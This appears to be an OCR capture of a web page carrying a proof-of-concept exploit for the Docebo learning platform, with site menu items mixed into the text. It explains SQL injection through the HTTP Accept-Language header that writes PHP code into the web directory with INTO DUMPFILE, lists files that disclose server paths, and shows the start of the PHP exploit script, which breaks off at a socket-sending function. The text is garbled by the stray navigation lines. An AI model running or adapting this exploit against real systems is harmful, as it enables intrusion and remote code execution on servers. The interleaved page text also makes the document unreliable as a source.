
	800.			$q=$this->_executeQuery($qtxt);

	801.

	802.			if (($q) && (mysql_num_rows($q) > 0)) {

	803.				$row=mysql_fetch_array($q);

	804.				$res=$row["region_id"];

	805.			}

	an attacker cuold be inject SQL code through http accept-language header (in the query at line 799), but explode() function at

	line 790 will split the injected code by comma (","), so isn't possible even a blind SQL injection with BENCHMARK() method...

	this poc will try to inject some php code into docebo web directory by INTO DUMPFILE statement, this requires FILE privilege!

	[-] Path disclosure at:

NAVIGATION
	/doceboCore/class/class.conf_fw.php

	/doceboCore/class.module/class.event_manager.php

Exploits
Blog
Wiki
CQR Compa
	/doceboCore/lib/lib.domxml5.php

	/doceboCore/menu/menu_over.php

	/doceboCms/class/class.conf_cms.php

	/doceboCms/lib/lib.compose.php

	/doceboCms/modules/chat/teleskill.php

SERVICES BY CQR
	/doceboCms/class/class.admin_menu_cms.php

*/

error_reporting(0);

Penetration Testing
set_time_limit(0);

ini_set("default_socket_timeout", 5);

Vulnerability Assessment
function http_send($host, $packet)

{

	$sock = fsockopen($host, 80);
